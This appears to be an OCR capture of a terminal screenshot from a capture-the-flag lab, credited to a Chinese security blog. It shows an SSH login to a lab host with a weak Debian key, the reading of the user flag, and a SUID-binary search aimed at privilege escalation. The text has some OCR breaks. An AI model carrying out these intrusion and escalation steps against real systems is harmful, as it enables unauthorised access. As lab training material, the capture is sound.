 dayu@kali: /opt/debian_ssh_key/rsa/4096
dayu@kali: /opt/debian_ssh_key/rsa/4096 103x44
dayu@kali:/opt/debian_ssh_key/rsa/4096$ sudo ssh -i dead0b5b829ea2e3d22f47a7cbde17a6-23269 drno@10.10.1
0.124 bash
kex_exchange_identification: read: Connection reset by peer
Connection reset by 10.10.10.124 port 22
dayu@kali:/opt/debian_ssh_key/rsa/4096$ sudo ssh -i dead0b5b829ea2e3d22f47a7cbde17a6-23269 drno@10.10.1
0.124 bash
The authenticity of host '10.10.10.124 (10.10.10.124)' can't be established.
ECDSA key fingerprint is SHA256:WqxqqZTCYb4lzS8pMMQk2zMW8djDgTuNr/CgPqx1d9Y.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.10.124' (ECDSA) to the list of known hosts.
whoami
drno
ls
user.txt
cat user.txt
c519aa2fa8c2b69 4
find / -perm -4000 -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/local/share/screen/screen
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/screen
/usr/bin/gpasswd
/usr/bin/sudo
/bin/su
/bin/umount
/bin/mount
/bin/ping
大余安全
https://blog.csdn.net/qq_34801745